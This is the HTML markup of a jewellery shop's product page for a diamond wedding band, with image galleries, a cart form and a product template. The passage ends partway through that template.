                          <div class="product-photo-container slider-for">
                              
                              
                            	<div class="thumb filter-wedding-bands">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES.jpg?v=1680596133" data-fancybox="images">
                                      <img id="product-featured-image-22950383419453" src="//wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES.jpg?v=1680596133" alt="Wedding Bands"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES.jpg?v=1680596133"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES.jpg?v=1680596133"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-wedding-bands">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/844920_V1_ENLRES.jpg?v=1680596133" data-fancybox="images">
                                      <img id="product-featured-image-22950383452221" src="//wherethediamondsare.com/cdn/shop/products/844920_V1_ENLRES.jpg?v=1680596133" alt="Wedding Bands"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/844920_V1_ENLRES.jpg?v=1680596133"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/844920_V1_ENLRES.jpg?v=1680596133"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-wedding-bands">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/844920_V2_ENLRES.jpg?v=1680596133" data-fancybox="images">
                                      <img id="product-featured-image-22950383484989" src="//wherethediamondsare.com/cdn/shop/products/844920_V2_ENLRES.jpg?v=1680596133" alt="Wedding Bands"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/844920_V2_ENLRES.jpg?v=1680596133"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/844920_V2_ENLRES.jpg?v=1680596133"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                            
                            


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-wedding-bands">
                          <div class="product-single__media" data-media-id="22950383419453">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES_1024x1024.jpg?v=1680596133" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES_1024x1024.jpg?v=1680596133">
                              <img src="//wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES_compact.jpg?v=1680596133" alt="Wedding Bands">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-wedding-bands">
                          <div class="product-single__media" data-media-id="22950383452221">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/844920_V1_ENLRES_1024x1024.jpg?v=1680596133" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/844920_V1_ENLRES_1024x1024.jpg?v=1680596133">
                              <img src="//wherethediamondsare.com/cdn/shop/products/844920_V1_ENLRES_compact.jpg?v=1680596133" alt="Wedding Bands">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-wedding-bands">
                          <div class="product-single__media" data-media-id="22950383484989">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/844920_V2_ENLRES_1024x1024.jpg?v=1680596133" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/844920_V2_ENLRES_1024x1024.jpg?v=1680596133">
                              <img src="//wherethediamondsare.com/cdn/shop/products/844920_V2_ENLRES_compact.jpg?v=1680596133" alt="Wedding Bands">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  Delicate Signature Shank™ Diamond Wedding Band
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="7016862056509"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=A.Jaffe" title="A.Jaffe">A.Jaffe</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>MR205WF  1Q-14KT</span>
                      </div>
                      

                      

                      
                    	
                      <div class="product-type">
                        
                          
                        
                          
                          <label>
                              Product Type:
                          </label>
                          
                        
                          
                        
                          
                          <span>
                            Rings
                          </span>
                          
                        
                        
                      </div>
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $3,240.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="324000">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      Half Diamond Pave Wedding Band with Quilted Interior
                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <input type="hidden" name="id" value="40569728008253" />
                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 






  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__7016862056509" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        
                      
                        
                        
                        
                        <!-- Call Price -->
                        
                        

                        <!-- Other Conditions -->
                        
                        
                        
                        <input data-grouped-addtocart type="submit" name="add" class="btn"  id="product-add-to-cart" value="Add to Cart" data-form-id="#add-to-cart-form">
                        
                        
                      
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="wedding-bands-mr205wf-1q-14kt" data-id="7016862056509">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/wedding-bands-mr205wf-1q-14kt" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
    
     <div class="share-button halo-socialShare productView-share style-">
    <div class="share-content"><div class="share_toolbox clearfix">
              <ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://wherethediamondsare.com/products/wedding-bands-mr205wf-1q-14kt" 
        title="Facebook"
        data-no-instant
        rel="noopener noreferrer nofollow"
        target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="http://pinterest.com/pin/create/button/?url=https://wherethediamondsare.com/products/wedding-bands-mr205wf-1q-14kt&amp;media=http://wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES.jpg?crop=center&height=1024&v=1680596133&width=1024&amp;description=Delicate%20Signature%20Shank%E2%84%A2%20Diamond%20Wedding%20Band" 
        data-no-instant
        rel="noopener noreferrer nofollow"
        title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

            </div></div>
    </div>
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="7016862056509" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="Delicate Signature Shank™ Diamond Wedding Band"
                    data-has-only-default-variant="true"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
          <!-- Half Diamond Pave Wedding Band with Quilted Interior -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="MR205WF  1Q-14KT"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="7016862056509">
        
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="7016862056509" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="7016862056509" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="7016862056509" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
